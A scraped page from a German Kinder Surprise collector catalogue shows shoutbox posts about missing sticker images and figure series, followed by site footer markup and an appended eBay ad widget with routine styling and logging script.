Die Ordner Paw Patrol 2 und Disney Princess sind eingerichtet - Spielzeug 24/25 erst einmal nur Diverses.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 7. 2024 - 16:40	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Jan-Lukas, wenn ich sie hätte würde ich sie gerne hochladen :-))	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;10. 7. 2024 - 23:59	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Cornelia,<br />
Du, wir wissen das diese AK fehlen ;)<br />
Wenn Du sie hast, bitte hochladen.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;8. 7. 2024 - 15:20	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hier fehlt auch die AKF ..... <a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=7888][IMG]https://www.ue-ei-portal-sammlerkatalog.de/data/thumbnails/2231/36.jpg" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=7888][IMG]https://www.ue-ei-portal-sammlerkatalog.de/data/thumbnails/2231/36.jpg" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=7888][IMG]https://www.ue-ei-portal-sammlerkatalog.de/data/thumbnails/2231/36.jpg</a></a> LG	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;6. 7. 2024 - 11:45	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	..... und bei <a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=22410" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=22410" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=22410</a></a> würde mir die AKF fehlen.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;6. 7. 2024 - 10:32	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo und schönen Vormittag!<br />
Bitte! Wollte eben Bildchen downloaden. In der oberen Reihe sieht man es, aber unten ist nichts.<br />
Klick-Button für Code kopieren (Du brauchst ein Bildchen (Thumbnail) fürs Forum ?) geht auch nicht.<br />
<br />
Habs mal so probiert!?!?!<br />
[URL=https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=43625][IMG]https://www.ue-ei-portal-sammlerkatalog.de/data/thumbnails/2262/k95n78_bpz_rs_.jpg[/img][/URL]<br />
 Bildname:Dschunke K95n78 BPZ RS<br />
 Username:blueMoon<br />
<br />
Danke und LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 7. 2024 - 15:32	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Jan-Lukas, vorerst danke für die schnelle Antwort.<br />
Bei Charly die schwarzen ZickZack Streifen auf dem Shirt.<br />
Bei Snoopy Detektiv fehlt der Aufkleber für Lupe und Fliege (Mascherl).<br />
Bei Snoopy Maler fehlt der Aufkleber für Pinsel und ebenfalls Fliege.<br />
Habe einen meiner alten Kataloge zerlegt, aber da ist leider der Kreis zum Ankreuzeln drauf. :-((<br />
<br />
Frage gleich mal durch: HAT VIELLEICHT HIER JEMAND DIESE 5 AUFKLEBER?<br />
<br />
Hoffe auf Antwort. LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 7. 2024 - 9:27	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Cornelia, <br />
Also, Snoopy sind alle AKZ gleich <a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=19892" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=19892" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=19892</a></a><br />
Bei Charly haben wir leider auch keinen.<br />
Grundsätzlich zählt, das wir nur die Sachen haben, die hier zu sehen sind, der Rest darf gerne hochgeladen werden.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;1. 7. 2024 - 12:22	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo, habt ihr bitte Bilder der AKF von Charly, Snoopy Detektiv und Snoopy Maler? Finde sie nicht. <br />
<a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2438" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2438" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2438</a></a><br />
Danke und LG	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 6. 2024 - 20:07	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Ilona,<br />
hast du von deinem Schmetterling <a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=8245" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=8245" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=8245</a></a><br />
noch die BPZ VS? Ist der BPZ ohne angehängtem Warnhinweis oder dieser nur abgegangen? (Ist ja leider oft passiert)<br />
LG Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 6. 2024 - 22:35	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Cornelia, ich würde sagen, das es wichtig ist, denn 91 deutsche Figuren, und 92 Euro.<br />
Bei der Croko Schule, solltest Du eigentlich keine Probleme haben, sind eigendlich gut im Kat erklärt, auch mit Bilder<br />
Tauschen kann hier jeder über das Nachrichten Zentrum, Wir haben ja extra im Profil die Möglichkeit geschaffen, wo jeder einträgt ob er tauchen möchte.<br />
<br />
Und nein, wir sind nicht sauer, böse oder sonst etwas, jeder hat ein privat Leben.<br />
liebe Grüße Harald<br />
<br />
PS. kannst auch hier reinschreiben, das man dich zum tauschen ruhig anschreiben kann (darf)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 6. 2024 - 14:54	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wollte noch wissen - Wird hier auch getauscht und verkauft?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 6. 2024 - 14:49	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo liebes Katalog-Team! <br />
Es ist weit über ein Jahr her als ich das letzte Mal hier war. Daher möchte ich mich entschuldigen mein Angebot hier mitzuarbeiten nicht eingehalten zu haben. Ich hoffe ihr seid nicht verärgert.<br />
<br />
Ich hab' da ein paar Fragen:<br />
Es geht um die Kroko-Schule und die Crazy Crocos. Ist die Kennung (1991 bzw. 1992) unter den Figuren wichtig für Sammler? Habe ich Kroko-Schule od. Crazy Crocos? Mein BPZ sagt Crazy Crocos mit Namen wie Crocoboss, Miss Crocomatics usw. Ich habe gelesen West EU, Ost EU??? Eigendlich sind die Crazy Crocos diese Skatbordfahrer, Frisbeewerfer, Eisläuferin usw. Ach ja, nach welchen Jahr soll ich mich richten?<br />
<br />
Ich bin schon ganz wirr im Oberstübchen. Hoffe die Erklärung ist verständlich und jemand weis wie's geht. <br />
Gerne auch Antworten per Mail, falls der Text länger wird ;-)<br />
<br />
LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 6. 2024 - 14:45	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo liebes Katalog-Team! <br />
Es ist weit über ein Jahr her als ich das letzte Mal hier war. Daher möchte ich mich entschuldigen mein Angebot hier mitzuarbeiten nicht eingehalten zu haben. Ich hoffe ihr seid nicht verärgert.<br />
<br />
Ich hab' da ein paar Fragen:<br />
Es geht um die Kroko-Schule und die Crazy Crocos. Ist die Kennung (1991 bzw. 1992) unter den Figuren wichtig für Sammler? Habe ich Kroko-Schule od. Crazy Crocos? Mein BPZ sagt Crazy Crocos mit Namen wie Crocoboss, Miss Crocomatics usw. Ich habe gelesen West EU, Ost EU??? Eigendlich sind die Crazy Crocos diese Skatbordfahrer, Frisbeewerfer, Eisläuferin usw. Ach ja, nach welchen Jahr soll ich mich richten?<br />
<br />
Ich bin schon ganz wirr im Oberstübchen. Hoffe die Erklärung ist verständlich und jemand weis wie's geht. <br />
Gerne auch Antworten per Mail, falls der Text länger wird ;-)<br />
<br />
LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 6. 2024 - 19:51	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Karin - wem sagst du das :(  <br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 6. 2024 - 19:49	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Ilona,<br />
erst einmal danke für deine Mühe. Bei ca. 4500 Usern gibt es leider nur noch eine handvoll, die nicht nur den Kat nutzen, sondern auch mal ein Bildchen spenden :(<br />
Bitte nicht ungeduldig sein, ich bin gerade (auch privat) mächtig im Stress.<br />
Einige der Bilder habe ich gelöscht, weil sie doppelt hochgeladen waren und bei den Natoons gab es folgendes Problem: die sind ja in mehreren Serien erschienen und manchmal weiss man nicht mehr, was wohin gehört.<br />
Um dir unnötige Arbeit zu ersparen, gebe bitte zuerst die BPZ-Nr. in die Suche ein. Das Kamel (Dromedar) und das Lama (Alpaka) z.B. sind bereits im Kat. Wir versuchen jetzt auch immer unter den Ordnernamen alle BPZ-Nr. zu schreiben, die zu der jeweiligen Serie gehören.<br />
Die anderen Bildchen kommen nach und nach.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 6. 2024 - 16:46	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Vielen Dank,<br />
es gibt Tage, da hat man Aussetzer.<br />
Viele Grüße     Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;21. 5. 2024 - 21:30	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Karin,<br />
ohne Bild ist das schwer zu sagen. Aber es könnte eventuell von Rübezahl-Koch sein? - Schaue da bitte mal im Fremdfigurenkatalog nach.<br />
Gruß Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;21. 5. 2024 - 17:59	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
habe hier einen Marienkäfer. Sieht von vorne aus wie Kurt von Biene Maja. Ist es überhaupt eine Ü-Ei Figur?<br />
Viele Grüße Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>              </table>
            </div></td>
        </tr>
        <tr>
          <td align="center" class="row1"> Bitte registriere dich, um die Quasselbox zu nutzen. </td>
        </tr>
        <tr>
          <td class="tablebgcolor"><img src="./templates/katalog/images/spacer.gif" alt="" width="1" height="1" /></td>
        </tr>
</table>

<!-- Shoutbox End --></p>

<ins class="epn-placement" data-config-id="5b15b12ac54c481575dc3078"></ins>
<table width="100%" border="0">
  <tr>
    <td><div align="center"><p><font size="2" face="Verdana, Arial, Helvetica, sans-serif"><strong>dieser
        Sammlerkatalog entsteht in Zusammenarbeit mit den Sammlern vom &Uuml;-Ei
        Portal</a></strong></font></div>
    <div align="center"><ins class="epn-placement" data-config-id="ffe3da99977fa377df78a0ce"></ins><br/>
        <p>Powered by <b>4images</b> 1.7.13&nbsp;Copyright &copy; 2002
          <a href="//www.4homepages.de" target="_blank">4homepages.de</a>
          &nbsp;Inhalt &copy; 2002-2024 <a href="https://www.ue-ei-portal-sammlerkatalog.de/" target="_blank">Der Sammlerkatalog rund um Ferrero 
		  </a>
  <!-- Place this tag where you want the +1 button to render. -->
<div class="g-plusone" data-annotation="inline" data-width="300"> </div>

<p>
	
	 	<span id="siteseal"><script async type="text/javascript" src="https://seal.starfieldtech.com/getSeal?sealID=IjvX7xd183YttiSst5cSBKcVOV6fEe62DtYgGOgk15I0SZniItlc1WrJtcZt"></script></span> 
	
	
</p>
      </p>
</div></td>
  </tr>
</table>

<p>&nbsp;</p>
<td colspan="2"><div align="center">
    <p>&nbsp;</div>
  <div align="center">
 
<p></p>
  </div></td>
</body>
</html>
</p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://epnt.ebay.de/placement?st=ACTIVE&cpid=5337311741&l=900x220&ft=Open%20Sans%2C%20sans-serif%3B&tc=%2302A2AC&clp=true&mi=10&k=2025%2F2026&ctids=8894&mkpid=EBAY-DE&ur=false&cts=true&sf=true&pid=1766244758952-0-1342764&ad_v=2
body_size: 14635
content:
<!DOCTYPE html><html><head><script>parent.postMessage({"type":0,"data":{"beaconURL":""},"id":"1766244758952-0-1342764"}, '*')</script><script src="https://epnt.ebay.com/static/placement.js"></script><style>
/**
 * Reset styles
 */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
 margin: 0;
 padding: 0;
 border: 0;
 font-size: 100%;
 font: inherit;
 vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
 display: block;
}
body {
 line-height: 1;
}
ol, ul {
 list-style: none;
}
blockquote, q {
 quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
 content: '';
 content: none;
}
table {
 border-collapse: collapse;
 border-spacing: 0;
}

* {
  box-sizing: border-box;
}

@font-face {
  font-display: optional;
  font-family: "Market Sans";
  font-style: normal;
  font-weight: 400;
  src: url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.eot);
  src: url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.eot?#iefix) format('embedded-opentype'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.woff2) format('woff2'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.woff) format('woff'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.ttf) format('truetype'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-Regular-WebS.svg#MarketSans-Regular-WebS) format('svg')
}

@font-face {
  font-display: optional;
  font-family: "Market Sans";
  font-style: normal;
  font-weight: 700;
  src: url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.eot);
  src: url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.eot?#iefix) format('embedded-opentype'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.woff2) format('woff2'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.woff) format('woff'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.ttf) format('truetype'), url(https://ir.ebaystatic.com/cr/v/c1/market-sans/v1.0/MarketSans-SemiBold-WebS.svg#MarketSans-SemiBold-WebS) format('svg')
}

html,
body {
  width: 100%;
  height: 100%;
  color: #111820;
	font-size: .875rem;
	font-family: "Market Sans", Arial, sans-serif
}

/**
 * Shared CSS between all layouts
 */

.ad-units-main {
  position: relative;
  background: #fff;
  padding-top: 42px;
  padding-left: 18px;
  padding-right: 18px;
}

/**
 *  position: relative is require for perfect-scrollbar
 */
.ad-units {
  position: relative;
}

.ad-units__logo {
  position: absolute;
  top: 10px;
  right: 18px;
}

.ad-units__adtext {
  position: absolute;
  top: 10px;
  left: 18px;
  height: 18px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.5;
  letter-spacing: normal;
  color: #767676;
}

.ad-unit__img-container {
  background: #fff;
  display: block;
  width: 84px;
  height: 80px;
  align-items: center;
  justify-content: center;
  display: flex;
}

.ad-unit__img {
  max-width: 84px;
  max-height: 80px;
}

.ad-unit__title {
  display: block;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #151e27;
  overflow: hidden;
  text-overflow: ellipsis;
  text-decoration: none;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  white-space: normal;
}

.ad-unit__price {
  height: 20px;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #151e27;
}

.ad-unit__free-shipping {
  height: 14px;
  font-size: 10px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #767676;
  -webkit-font-smoothing: antialiased;
}

.ad-unit__bup,
.ad-unit__eek {
  display: block;
  font-size: 10px;
  color: #151e27;
  font-weight: bold;
}

/**
 *  Landscape & Square
 */
.ad-units-main--landscape {
  width: 100%;
  height: 220px;
}

.ad-units-main--landscape .ad-units {
  white-space: nowrap;
  display: flex;
  position: relative;
  overflow-x: auto;
  height: 178px;
}

.ad-units-main--landscape .ad-unit {
  width: 112px;
  padding-right: 28px;
}

.ad-units-main--landscape .ad-unit__img-container {
  margin-bottom: 6px;
}

.ad-units-main--landscape .ad-unit__title {
  height: 36px;
  width: 84px;
  margin-bottom: 2px;
}

.ad-units-main--landscape .ad-unit__price {
  width: 84px;
}

.ad-units-main--landscape .ad-unit__free-shipping {
  width: 84px;
}

/**
 * Skyscraper & Square
 */
.ad-units-main--skyscraper .ad-units {
  height: 100%;
  overflow-y: auto;
}

.ad-units-main--skyscraper {
  width: 300px;
  height: 100%;
  padding-bottom: 18px;
}

.ad-units-main--square .ad-unit__img-container,
.ad-units-main--skyscraper .ad-unit__img-container {
  vertical-align: top;
  display: inline-block;
  margin-right: 6px;
}

.ad-units-main--square .ad-unit__info,
.ad-units-main--skyscraper .ad-unit__info {
  vertical-align: top;
  display: inline-block;
  width: 174px;
}
.ad-units-main--square .ad-unit,
.ad-units-main--skyscraper .ad-unit {
  padding-bottom: 20px;
}

.ad-units-main--square .ad-unit__title,
.ad-units-main--skyscraper .ad-unit__title {
  max-height: 36px;
  margin-bottom: 4px;
}

.ad-units--skyscraper .ad-unit__img-container {
  text-align: center;
}

/**
 * Square
 */
.ad-units-main--square {
}

.ad-units-main--square .ad-units {
  position: relative;
  width: 284px;
  height: 204px;
}

  </style><script type="text/javascript" data-inlinepayload="{&quot;nonce&quot;:&quot;&quot;,&quot;loggerProps&quot;:{&quot;serviceName&quot;:&quot;explorer&quot;,&quot;serviceConsumerId&quot;:&quot;urn:ebay-marketplace-consumerid:c81d6f26-6600-4e61-ac56-e1987122efc5&quot;,&quot;serviceVersion&quot;:&quot;explorer-0.0.2_20251218013448635&quot;,&quot;siteId&quot;:77,&quot;environment&quot;:&quot;production&quot;,&quot;captureUncaught&quot;:true,&quot;captureUnhandledRejections&quot;:true,&quot;endpoint&quot;:&quot;https://svcs.ebay.com/&quot;,&quot;pool&quot;:&quot;r1explorer43cont&quot;}}">(()=>{"use strict";const e={unstructured:{message:"string"},event:{kind:"string",detail:"string"},exception:{"exception.type":"string","exception.message":"string","exception.stacktrace":"string","exception.url":"string"}},t=JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/v/c01/logs.dae067de06d6d3663c6f.bundle.js"}');const r=(e,t)=>{const r="undefined"!=typeof window?window.location.href:"/index.js";return{type:"exception","exception.context":t||"","exception.type":e?.name||"","exception.message":e?.message||"","exception.stacktrace":e?.stack||"","exception.url":r}},n=(e,r,n)=>{let o=!1;const i=[];let a=e=>{o?(e=>{console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ",e)})(e):i.push(e)};return n({event:"Preload",value:a}),(async e=>{let r=2;const n=async()=>{let o;r--;try{o=await import(t[e])}catch(e){if(r>0)return console.error("@ebay/rum-web failed to lazy load module; retrying",e),n();throw console.error("@ebay/rum-web failed to lazy load module; fatal",e),e}return function(e,t){if("object"!=typeof(r=e)||null===r||Array.isArray(r)||e.key!==t||void 0===e.factory)throw new Error("Invalid module loaded");var r}(o,e),o};return n()})("logs").then((t=>{const{factory:n}=t;return n(e,r)})).then((e=>{a=e,n({event:"Complete",value:a}),i.forEach((e=>a(e))),i.length=0})).catch((e=>{console.error(e.message),o=!0,n({event:"Error",value:e}),i.forEach((e=>a(e))),i.length=0})),t=>{((e,t)=>"shouldIgnore"in e&&void 0!==e.shouldIgnore?e.shouldIgnore(t):"ignoreList"in e&&void 0!==e.ignoreList&&((e,t)=>null!==Object.values(e).filter(Boolean).join(" ").match(t))(t,e.ignoreList))(e,t)||a(t)}},o=e=>({log:t=>e({type:"unstructured",message:t}),error:(t,n)=>e(r(t,n)),event:t=>e(t)}),i="@ebay/rum/request-status",a=Symbol.for("@ebay/rum/logger"),s=e=>{window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status",{detail:e}))};function c(e,t){!1===e&&new Error(`RUM_INLINE_ERR_CODE: ${t}`)}(t=>{const c=(()=>{let e={status:"Initialize"};const t=()=>s(e);return window.addEventListener(i,t),{updateInlinerState:t=>{e=t,s(e)},dispose:()=>window.removeEventListener(i,t)}})();try{const i=((t,i=(()=>{}))=>{if((e=>{if(!e.endpoint)throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');if(!e.serviceName)throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');if(e.customSchemas&&!e.namespace)throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')})(t),"undefined"==typeof window)return{...o((()=>{})),noop:!0};const a={...t.customSchemas,...e},s=n((e=>{return"ignoreList"in e?{...e,ignoreList:(t=e.ignoreList,new RegExp(t.map((e=>`(${e})`)).join("|"),"g"))}:e;var t})(t),a,i);return t.captureUncaught&&(e=>{window.addEventListener("error",(t=>{if(t.error instanceof Error){const n=r(t.error,"Uncaught Error Handler");e(n)}}))})(s),t.captureUnhandledRejections&&(e=>{window.addEventListener("unhandledrejection",(t=>{if(t.reason instanceof Error){const n=r(t.reason,"Unhandled Rejection Handler");e(n)}}))})(s),o(s)})(t.loggerProps,(e=>t=>{if("Error"===t.event)return((e,t)=>{e.updateInlinerState({status:"Failure",error:t.value})})(e,t);var r;e.updateInlinerState({status:(r=t.event,"Complete"===r?"Success":r),logger:o(t.value)})})(c));t.onLoggerLoad&&t.onLoggerLoad(i),window[a]=i}catch(e){c.updateInlinerState({status:"Failure",error:e})}})({onLoggerLoad:()=>{},...(()=>{c(null!==document.currentScript,1);const e=document.currentScript.dataset.inlinepayload;return c(void 0!==e,2),JSON.parse(e)})()})})();</script></head><body><div class="ad-units-main ad-units-main--landscape"><p class="ad-units__adtext">Ad</p><img class="ad-units__logo" src="https://epnt.ebay.com/static/e-bay-logo-teal.png" alt="eBay"/><section id="ads-container" class="ad-units ad-units--landscape"><div class="ad-unit"><a class="ad-unit__img-container" 